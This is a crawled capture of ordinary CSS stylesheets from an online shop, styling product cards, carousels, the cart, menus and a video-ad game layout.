.social form button { position: absolute; top: 0; border: none; border-left: none; width: 80px; background: 0 0; color: #eaeaea; transition: all .3s ease }
.footer-copy a, .social form button:hover { color: #f75d00 }
.footer-copy { padding: 15px 0 5px }
.footer-copy .logo-copy { display: inline-block; width: 270px; height: 52px; background: url(../img/logo-big-shop.png) no-repeat; margin-right: 10px }
.footer-copy p { display: inline-block; height: 42px; line-height: 16px; border-left: 1px #0e0e0e solid; padding: 10px 0 0 10px; margin: 0; font-size: 12px; color: #ccc }
.footer-payments { list-style: none; padding: 10px 0 0 }
.footer-payments li { display: inline-block; margin: 0 4px 8px; float: inherit }
.want form { margin: 20px 0; position: relative }
.want form textarea { border: 1px solid #666; height: 100px; padding: 5px 10px; background: 0 0; color: #eaeaea }
.want form::-webkit-input-placeholder {
 color: #aaa
}
.want form:-moz-placeholder {
 color: #aaa
}
.want form::-moz-placeholder {
 color: #aaa
}
.want form:-ms-input-placeholder {
 color: #aaa
}
.want form button { position: absolute; bottom: 0; border: none; height: 40px; width: 80px; background: 0 0; color: #eaeaea; -ms-transition: all .3s ease; transition: all .3s ease }
.product.dark .product-caption .product-cart a, .product.dark .product-compare, .product.dark .product-wishlist { width: 40px; height: 40px; text-decoration: none; vertical-align: middle; line-height: 40px }
#feature-section, #footer-block, #sale-section, .block-chess-banners, .body-bg, .contact-bg, .partners { background-size: cover; background-position: center center; background-attachment: fixed }
.want form button:hover { color: #f75d00 }
.color-scheme-1 { background-color: #0e0e0e }
.color-scheme-2 { background-color: #eaeaea }
.color-scheme-3 { background-color: #f75d00 }
.color-scheme-white-90 { background-color: rgba(255, 255, 255, .85) }
.color-scheme-dark-90 { background-color: rgba(0, 0, 0, .85) }
.body-bg { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg1.jpg) }
.contact-bg { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg-contact.jpg) }
.block-chess-banners { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg2.jpg) }
#feature-section { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg6.jpg) }
#sale-section { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg5.jpg) }
.partners { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg-part.jpg) }
.feature-block { background-color: rgba(0, 0, 0, .9) }
#footer-block { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg4.jpg) }
.menu2 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg1.jpg) bottom right no-repeat }
.menu1 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg2.jpg) bottom right no-repeat }
.menu3 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg3.jpg) bottom right no-repeat }
.menu4 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg4.jpg) bottom right no-repeat }
.menu5 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg5.jpg) bottom right no-repeat }
.product.dark { backface-visibility: hidden; border: 5px solid rgba(14, 14, 14, .7); max-width: 263px; margin: 0 auto; overflow: hidden; position: relative }
.product.dark:hover { border-color: rgba(14, 14, 14, .9) }
.product.dark:hover .product-caption { background-color: rgba(14, 14, 14, .9) }
.product.dark:hover .product-compare, .product.dark:hover .product-wishlist { right: 10px }
.product.dark .product-compare { position: absolute; font-size: 18px; color: rgba(14, 14, 14, .9); display: block; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; border: 1px solid rgba(14, 14, 14, .5); z-index: 103; bottom: 10px; right: -100px }
.product.dark .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff; border-color: rgba(235, 44, 51, .9) }
.product.dark .product-wishlist { position: absolute; font-size: 18px; color: rgba(14, 14, 14, .9); display: block; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; border: 1px solid rgba(14, 14, 14, .5); z-index: 103; bottom: 52px; right: -100px }
.product.dark .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff; border-color: rgba(235, 44, 51, .9) }
.product.dark .product-caption { text-align: left; padding: 10px 10px 5px; background-color: rgba(14, 14, 14, .7) }
.product.dark .product-caption .product-name { font-size: 14px; padding: 0 0 5px; display: block; text-transform: initial; text-decoration: none; font-family: Raleway, sans-serif; color: #fff }
.product.dark .product-caption .product-name:hover { color: #f75d00 }
.product.dark .product-caption .block-name { display: inline-block }
.product.dark .product-caption .product-cart { color: #fff; display: inline-block; float: right; padding-top: 5px }
.product.dark .product-caption .product-cart a { display: inline-block; font-size: 19px; color: rgba(234, 234, 234, .7); -webkit-backface-visibility: hidden; text-align: center; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; border: 1px solid rgba(234, 234, 234, .3) }
.product.dark .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.dark .product-caption .product-price { color: #f75d00; font-size: 15px; margin: 0 }
.product.dark .product-caption .product-price span { color: rgba(234, 234, 234, .7); font-size: 13px; text-decoration: line-through }
.product.dark .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.dark .product-new, .product.dark .product-sale { position: absolute; text-align: center; font-size: 14px; color: #fff }
.product.dark .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.dark .product-rating .stars span.star.active:before { content: "\f005" }
.product.dark .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.dark .product-rating .stars span.star:hover { cursor: pointer }
.product.dark .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .7) }
.product.dark .product-rating .stars span.star:hover:before, .product.dark .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.dark .product-rating .review { color: rgba(234, 234, 234, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.dark .product-rating .review:hover { color: #f75d00 }
.product.dark .description { font-size: 14px; color: rgba(234, 234, 234, .7) }
.product.dark .product-new { z-index: 7; height: 38px; line-height: 28px; left: -25px; top: -8px; background-color: #f75d00; width: 70px; padding-top: 10px; -moz-transform: rotate(-45deg) scale(1) skew(0) translate(0); -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.product.dark .product-sale { z-index: 8; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; padding: 17px; line-height: 13px; right: 2px; top: 2px; background-color: rgba(235, 44, 51, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.header-for-dark { position: relative }
.header-for-dark h1 { font-size: 42px; text-transform: uppercase; text-align: left; margin-top: 0; color: #fff }
.header-for-dark h1 span { color: #f75d00 }
.header-for-dark h3 { text-align: right; color: rgba(234, 234, 234, .7) }
.header-for-dark .header-bottom-line { display: block; border-bottom: 1px solid rgba(234, 234, 234, .5); height: 0 }
.toolbar-for-dark { width: 80px; position: absolute; right: 0; top: 5px }
.toolbar-for-dark a { display: inline-block; height: 36px; width: 36px; line-height: 26px; padding: 0 7px; border: 1px solid rgba(234, 234, 234, .5); color: rgba(234, 234, 234, .5); font-size: 22px; text-decoration: none; text-align: center; vertical-align: top }
.toolbar-for-dark a:hover { border-color: #fff; background-color: #fff; color: #f75d00 }
.toolbar-for-dark a i { line-height: 36px; padding: 0 3px; font-size: 22px }
.toolbar-for-dark .next { float: right }
.payment-service.dark { border: 1px solid #666 }
.payment-service.dark:hover { border-color: #f75d00 }

@media (max-width: 991px) {
#header .header-logo,  .payment-service h3,  .payment-service p { text-align: center }
#header.header-top-fixed { position: absolute }
#header.header-top-fixed .dis-n { display: block }
#header .header-main-fixed { height: 150px; box-shadow: none }
#header .header-main-fixed .header-main-block1 { background-color: rgba(14, 14, 14, .5) }
.home-category .home-category-block .home-category-title { position: relative; margin-top: 30px }
.second-page-container { padding-top: 260px }
#header .header-bg-fixed { height: 150px }
#header #container-fixed { margin: 0px 0 }
.main-category-block .main-category-list .with-dropdown .dropdown-menu { position: relative; left: -1px; width: 100% }
.block-chess-banners .block-chess .chess-caption-left,  .block-chess-banners .block-chess .chess-caption-right { padding: 30px }
}

@media (max-width: 767px) {
.nav-justified>li>a { margin-bottom: 0 }
#header .header-main .navbar-collapse { z-index: 999; position: relative; background-color: #0e0e0e }
#header .header-main .navbar-collapse h4 { color: rgba(234, 234, 234, .9) }
#header .header-main .navbar-collapse .dropdown-menu a { color: rgba(234, 234, 234, .5) }
#header .header-main .navbar-collapse .dropdown-menu a:hover { color: #f75d00 }
.product-image { margin-bottom: 30px }
.navbar-nav .open .dropdown-menu>li>a { height: 40px; line-height: 30px }
#header .navbar-main .dropdown-submenu>.dropdown-menu { position: relative; left: 0; padding-left: 30px }
.header-for-dark h1,  .header-for-light h1 { font-size: 32px; line-height: 42px }
.product.list .figure-hover-overlay img { width: 100%; max-width: none }
}

@media (max-width: 480px) {
.second-page-container { padding-top: 300px }
#header .header-main .top-search-form { width: 100%; text-align: right }
.header-for-dark h1,  .header-for-light h1 { font-size: 26px; line-height: 42px }
}

@media (max-width: 360px) {
/* #header .header-main .header-main-block1{
        border-bottom: inherit !important;
    }*/}

@media (min-width: 768px) and (max-width: 1200px) {
.product-image { margin-bottom: 30px }
}
.owl-carousel .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut }
@-webkit-keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
@keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
.owl-height { -webkit-transition: height .5s ease-in-out; -moz-transition: height .5s ease-in-out; -ms-transition: height .5s ease-in-out; -o-transition: height .5s ease-in-out; transition: height .5s ease-in-out }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1 }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) }
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
.no-js .owl-carousel { display: block }
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity .4s ease; -moz-transition: opacity .4s ease; -ms-transition: opacity .4s ease; -o-transition: opacity .4s ease; transition: opacity .4s ease }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.html) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale .1s ease; -moz-transition: scale .1s ease; -ms-transition: scale .1s ease; -o-transition: scale .1s ease; transition: scale .1s ease }
.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity .4s ease; -moz-transition: opacity .4s ease; -ms-transition: opacity .4s ease; -o-transition: opacity .4s ease; transition: opacity .4s ease }
.owl-carousel .owl-video-frame { position: relative; z-index: 1 }
.pull-right a span { position: absolute; right: 16px; top: -11px; width: 24px; height: 24px; text-align: center; font-size: 11px; line-height: 24px; -webkit-border-radius: 20%; -moz-border-radius: 20%; border-radius: 20%; -khtml-border-radius: 20%; color: #fff!important; background-color: rgba(231, 9, 9, .66) }
.shopping-cart-items h2 { margin: 0; padding: 0; font-size: 12px }
.trash i { color: #fff }
.trash i:hover { color: red }
.cart-block .cart-block-content { padding: 20px; overflow: hidden }
.cart-block .cart-block-content .cart-title { text-transform: uppercase; font-size: 15px }
.cart-block .cart-block-content .product-info { margin-top: 10px; border-bottom: 1px solid #EAEAEA; display: block; overflow: hidden; padding-bottom: 10px }
.cart-block .cart-block-content .product-info .p-left { width: 100px; float: left; position: relative }
.cart-block .cart-block-content .product-info .p-left .remove_link { position: absolute; left: 0; top: 0 }
#totalitemdata .p-right .remove_link:hover { background: #f2676b !important; }
.cart-block .cart-block-content .product-info .p-left .remove_link::after { content: ""; font-size: 0; height: 9px; width: 9px; display: inline-block; line-height: 24px }
.cart-block .cart-block-content .product-info .p-right .p-rice { color: #F96D10; font-size: 15px }
.cart-block .cart-block-content .toal-cart .toal-price { font-size: 18px; color: #999 }
.cart-block .cart-block-content .cart-buttons { width: 100% }
.cart-block .cart-block-content .cart-buttons a { width: 100%; float: left; margin-top: 12px; text-transform: uppercase; font-size: 13px; padding: 10px 0; text-align: center; background: #F75D00 }
.toal-cart span { font-size: 18px; color: #999 }
.cart-buttons a { text-align: center!important }
.remove_link .fa.fa-trash-o { color: #000 }
.remove_link .fa.fa-trash-o:hover { color: red }
.top-slider { background: linear-gradient(#E6E6E6, #827F7F); padding-bottom: 30px }
<!--
------------------menu-color------->.grey-a {
 background: #adadad!important
}
.parpal { background: #5400f5 }
.blue { background: #494670 }
.yello-a { background: #d4ff00 }
.green { background: #3bc08b }
.parpal-2 { background: #9b00c1 }
.oreang { background: #f46a44 }
.red { background: #f31f39 }
.pink { background: #E90AD6 }
.grey-a {/* background: #ADADAD;*/

box-shadow: none !important;

border-bottom: 2px solid #514e4e;}
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: none;}
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #FF4500 }
#exTab2 ul li a { padding: 10px 37.4px; margin-right: 0; line-height: 1.42857; border: 1px solid transparent; border-radius: 0; font-family: sans-serif }
.sub-category-wapper .owl-carousel-vertical .owl-controls .owl-nav .owl-prev { margin-top: 264px; left: 84px }
.sub-category-wapper .owl-carousel-vertical .owl-controls .owl-nav .owl-next { margin-top: 286px; right: 62px }
.header-logo img {

    text-align: center;
    margin: 0 auto;
    display: block;
  

}
.new_sub_drop_den{display:none;}

.new_sub_drop_den .dropbtn {
    background-color: #000;
    color: white;
    padding: 16px;
    font-size: 16px;
    border: none;
}

.new_sub_drop_den .dropdown {
    position: relative;
    display: inline-block;
}

.new_sub_drop_den .dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.new_sub_drop_den .dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.new_sub_drop_den .dropdown-content a:hover {background-color: #000;
color: #fff !important;
text-decoration: none !important;}

.new_sub_drop_den .dropdown:hover .dropdown-content {
    display: block;z-index: 999999;
}
.nav-menu .toggle-menu {

    padding-right: 15px;

}
.new_sub_drop_den .dropdown:hover .dropbtn {
    background-color: #000;
}
.fa.fa-chevron-down {
    padding-left: 15px;
}
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left:5px; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }


.vendor-div .vendor-divimg img {
    margin: 0 auto;
    max-height: 100%;
    min-height: 100%;
    width: 100%;height: 170px;
}
.vendor-div .vendor-detail h4 {color: #fff !important;}
.sub-menu-parent {
    
    border: none;
    width: auto;
    margin-left: 4% !important;
    /* margin-right: 0.75% !important; */
    background-color: transparent !important;
    border-radius: 4px;
    color: #000000;

}
.n {background: transparent;width:100%;}
.n .sub-menu-parent:last-child {
margin-right:0% !important;
}
#main-menu {
  float: left;
width: 78%;

}
.n nav a {
    
    font-size: 13px;
    font-weight: 800;
}
.sub-menu-parent li a {
background-color: rgba(255,255,255,0.5);
border: none;	
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/replica.css
body_size: 11521
content:
.game-wrapper{background:#474747 none repeat scroll 0 0;box-sizing:border-box;font-family:arial;font-size:12px;height:720px;margin:10% auto 0;padding:11px 16px;width:1170px;position:relative;}
table.first-forth{width:100%;}
.first-forth td{padding:2px;text-align:center;width:50%;}
.main-logo > img{height:auto;width:100%;}
.ads-setss{background:#000 none repeat scroll 0 0;border:1px solid #000;overflow:hidden;}
.ads-band-right a{display:inline-block;height:25px;margin:0 0 0 7px;}
.ads-band-right a img{width:100%;height:100%;}
.ads-band{background:-moz-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(89,89,89,1)), color-stop(100%, rgba(0,0,0,1)));background:-webkit-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-o-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-ms-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:linear-gradient(180deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#000000',GradientType=0);bottom:0;height:19px;left:5px;position:absolute;right:5px;}
.timer{display:inline-block;float:left;}
.ads-band-left{box-sizing:border-box;color:#fff;float:left;font-size:11px;margin:0;padding:3px;text-align:left;width:50%;}
.clear{clear:both;}
.ads-band-right{background:#f75d00 none repeat scroll 0 0;color:#fff;float:right;font-size:12px;font-weight:bold;padding:2px 4px;}
.video-player{border:1px solid #000;height:518px;position:relative;width:100%;}
.video-player video{height:100%;width:100%;}
.video-player .player{height:100%;width:100%;}
.video-player .player .mediaplayer{height:100%;width:100%;}
.flex-viewport .slides img{height:399px;width:auto;}
.flex-direction-nav{display:none;}
.flexslider .slides{margin:0;padding:0;height:100%;}
ol.flex-control-nav{background:rgba(0, 0, 0, 0) url("../images/fivebtn-band.png") repeat scroll 0 0;border:1px solid;border-radius:10px;bottom:0;box-sizing:border-box;height:43px;left:0;list-style:outside none none;margin:8px 0 12px;overflow:hidden;padding:4px 0 0;right:0;text-align:center;}
.flex-control-nav.flex-control-paging > li{display:inline-block;float:none;margin:0;padding:0;position:relative;text-align:center;}.flexslider .slides li{height:100%;}
.flex-control-nav.flex-control-paging > li a{background:rgba(0, 0, 0, 0) url("../images/btn.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:10em;box-sizing:border-box;color:#444444;display:block;font-size:20px;font-weight:bold;height:33px;margin:0 0 0 5px;padding:5px 0 0;text-align:center;text-decoration:none;width:34px;}
.flex-control-nav.flex-control-paging > li a.flex-active, .flex-control-nav.flex-control-paging > li a:hover{background:#F75D01 none repeat scroll 0 0/100% 100%;color:#000;display:block;font-size:18px;text-align:center;}
.flex-control-nav.flex-control-paging > li:nth-child(0) a{z-index:999999;}
.flex-control-nav.flex-control-paging > li:nth-child(1) a{z-index:99999;}
.flex-control-nav.flex-control-paging > li:nth-child(2) a{z-index:9999;}
.flex-control-nav.flex-control-paging > li:nth-child(3) a{z-index:999;}
.flex-control-nav.flex-control-paging > li:nth-child(4) a{z-index:99;}
.flex-control-nav.flex-control-paging > li:nth-child(5) a{z-index:9;}
.footer-bottom-btn{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:10px;bottom:25px;box-sizing:border-box;height:157px;left:0;margin:0;padding:6px 5px;}
#container.cf{background:#fff none repeat scroll 0 0;display:block;height:259px;overflow:hidden;position:relative;width:359px;border:1px solid #000;}
.amils-clr{color:#ff4600;}
.last-times-msg{bottom:-19px;color:#fff;font-size:10px;font-weight:bold;position:absolute;right:14px;text-transform:uppercase;}
#container > div#main{height:100%;}
#container > div#main section{height:100%;}
#container > div#main .flexslider{height:100%;}
#container > div#main .flex-viewport{height:100%;}
.four-btns{list-style:outside none none;margin:0;padding:0;}
.four-btns > li{box-sizing:border-box;float:left;padding:0 5px;position:relative;width:24%;}
.main-logo{cursor:pointer;height:136px;margin:0 auto;overflow:hidden;text-align:center;width:auto;}
.main-logo > .smallsize{bottom:23px;height:29px;margin:0;position:absolute;right:10px;width:29px;}
.last-times{border-radius:8px 8px 0 0;bottom:-34px;color:#ffffff;font-weight:bold;padding:5px 6px;position:absolute;right:-1px;z-index:99999;}
.four-btns > li a{background:rgba(0, 0, 0, 0) url("../images/buybtn.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:8px;box-sizing:border-box;color:#fff;display:block;font-size:15px;font-weight:bold;height:100%;margin:0;padding:9px 3px 0 0;text-align:center;text-decoration:none;text-shadow:0 0 3px #000;width:100%;}
.four-btns > li a.active, .four-btns > li a:hover{color:#F75D01;}
.four-btns > li:nth-child(0) a{z-index:999999;}
.four-btns > li:nth-child(1) a{z-index:99999;}
.four-btns > li:nth-child(2) a{z-index:9999;}
.four-btns > li:nth-child(3) a{z-index:999;}
ul.first-forth{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0;border:1px solid #000;border-radius:15px;box-sizing:border-box;display:table;margin:9px 0 0;padding:10px 23px;width:100%;background-size:100% 100%;}
ul.first-forth li{box-sizing:border-box;float:left;padding:0 4px;position:relative;width:25%;}
.main-wpappers{height:auto;overflow:hidden;padding:0;position:relative;width:100%;}
.blanck-me{background:rgba(0, 0, 0, 0.9) none repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:0;display:none;}
.top-set-video{bottom:29px;left:0;padding:3px;position:absolute;right:0;top:0;}.pause.clocse-my-video{background:#ff0000 none repeat scroll 0 0;border:0 solid #000000;border-radius:10em !important;box-sizing:border-box;color:#ffffff;cursor:pointer;float:right;font-size:16px;font-weight:bold;height:20px;line-height:1;padding:0;position:absolute;right:4px;text-align:center;top:3px;width:20px;z-index:999;}
.top-set-video .timersspan{background:transparent none repeat scroll 0 0;border:0 none;color:#ff4500;font-size:17px;font-weight:bold;padding:0;text-align:left;width:30px;}
.top-set-video span{color:#ff4500;display:inline-block;font-size:17px;font-weight:bold;margin:1px 4px;}
.last-times input{background:transparent none repeat scroll 0 0;border:0 none;color:#fff;font-weight:bold;width:20px;}
.cf{float:right;position:relative;width:237px;}
.game-left-box{float:left;padding:0;width:900px;}
.flex-viewport{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0/100% 100%;border:4px solid #000;border-radius:10px;overflow:hidden;padding:0;}
.mynewgame .main-wpappers{background:#222222 none repeat scroll 0 0;border:0 solid #000;border-radius:18px;box-shadow:0 0 4px 1px #000;height:165px;margin:10px 0 0;}
.mynewgame .main-wpappers .first-forth{border:0 none;margin:0;padding:12px;}
.mynewgame .main-wpappers .first-forth > li{border:0 none;height:136px;margin:0 0 17px;}
.mynewgame .main-wpappers .first-forth > li .ads-band-right{background:transparent none repeat scroll 0 0;padding:0;}
.mynewgame .main-wpappers .first-forth > li .ads-band{background:#323232 none repeat scroll 0 0;border:1px solid #1c1c1c;height:23px;}
.mynewgame .main-wpappers .first-forth > li .ads-setss{border:0 none;}
.mynewgame .main-wpappers{background:#000000 none repeat scroll 0 0;border:0 solid #000000;border-radius:0;bottom:-160px;box-shadow:0 0 0 0 #1e1e1e;height:178px;margin:0;position:absolute;}
.mynewgame .main-wpappers .first-forth{border:0 none;margin:0;padding:5px 11px;}
.mynewgame .main-wpappers .first-forth > li{border:0 none;height:153px;margin:7px 0 23px;}
.mynewgame .main-wpappers .first-forth > li .ads-band-right{background:transparent none repeat scroll 0 0;padding:0;}
.mynewgame .main-wpappers .first-forth > li .ads-band{background:313131;border:0 solid #1c1c1c;height:23px;padding:4px 0 0 0;}
.mynewgame .main-wpappers .first-forth > li .ads-setss{border:1px solid #262626;}
.mynewgame .video-player{background:#000000 none repeat scroll 0 0;border:0 solid #373737;border-radius:0;bottom:0;box-shadow:0 0 0 0 #000000;left:0;position:absolute;right:0;top:0;}
.mynewgame .footer-bottom-btn{background:#181818 none repeat scroll 0 0;border:0 none;bottom:0;box-shadow:0 0 1px 2px #2e2e2e;position:absolute;}
.mynewgame .cf{border:0 solid #323232;border-radius:0;box-shadow:0 0 0 #000000;height:626px;/*margin:0 -6px 0 0;*/}
.mynewgame .footer-bottom-btn .four-btns > li{background:#0c0c0c none repeat scroll 0 0;color:#898989;margin:2px;width:112px;width:48% !important;}
.mynewgame .footer-bottom-btn .four-btns > li a{color:#3f3f3f;font-size:13px;text-shadow:0 0 4px #000;text-transform:uppercase;}
.mynewgame .footer-bottom-btn .four-btns > li a.active, .mynewgame .footer-bottom-btn .four-btns > li a:hover{color:#000;background:#ff4600;}
.mynewgame .blank-disable-div{background:#000000 none repeat scroll 0 0;bottom:0;color:#ffffff;height:40px;left:0;margin:-20px 0 0;padding:3px 8px;position:absolute;right:0;z-index:99999;display:none;}
.mynewgame .play{display:none;}
.mynewgame .game-left-box{height:538px;position:relative;}
.cf{overflow:hidden;}
.cf #slideshowWrapper{width:100%;}
.cf #slideshowWrapper ul{margin:0;padding:0;width:100% !important;}
.cf #slideshowWrapper ul li{width:100% !important;}
.cf #slideshowWrapper ul li a img{width:100%;height:100%;}
.mynewgame .cf #main{height:100%;}
.mynewgame .cf #main .slider{height:100%;}
.mynewgame .cf #main .slider > div{height:100%;}
.mynewgame .cf #main #slideshowWrapper > ul{height:100% !important;}
.mynewgame .cf #main #slideshow > li{height:100% !important;}
.cf.slider-mainbox{height:473px;overflow:visible;}
ul#slideshow{overflow:visible !important;}
.slider-mainbox .four-btns{background:#000 none repeat scroll 0 0;border-radius:0;bottom:-228px;box-shadow:0 0 0 #000000;display:block;height:165px;overflow:hidden;padding:4px 2px !important;position:absolute;}
.slider-mainbox #slideshowWrapper .four-btns li{background:#151515 none repeat scroll 0 0;border:0 none;border-radius:0;margin:4px;width:46% !important;}
.slider-mainbox #slideshowWrapper .four-btns li a{border:0 none;border-radius:0;}
.cf .footer-bottom-btn{display:none;}
.slider-mainbox.cf .footer-bottom-btn{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;bottom:-225px;box-shadow:0 0 0;display:block;height:auto;width:100%;}
#fssPlayPause{display:none !important;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList{background:#323232 none repeat scroll 0 0;border-radius:6px;box-shadow:0 0 3px #000;height:32px !important;margin:13px 0 0;padding:2px 0 0;text-align:center;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li a{background:#1c1c1c none repeat scroll 0 0;border-radius:10em;display:block;font-size:18px;height:29px;padding:1px 0 0;text-align:center;width:29px;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li a:hover, .mynewgame .cf #main #slideshowWrapper > ul#fssList li.fssActive a{background:#f75d00 none repeat scroll 0 0;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li{display:inline-block;width:31px !important;}
#slideshowWrapper .slideshow a{display:none;}
.footer-bottom-btn{display:block;position:absolute;z-index:99999;}
.slider-mainbox.cf .footer-bottom-btn .four-btns{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;box-shadow:0 0 0;position:static;}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/variables.css
body_size: 3883
content:
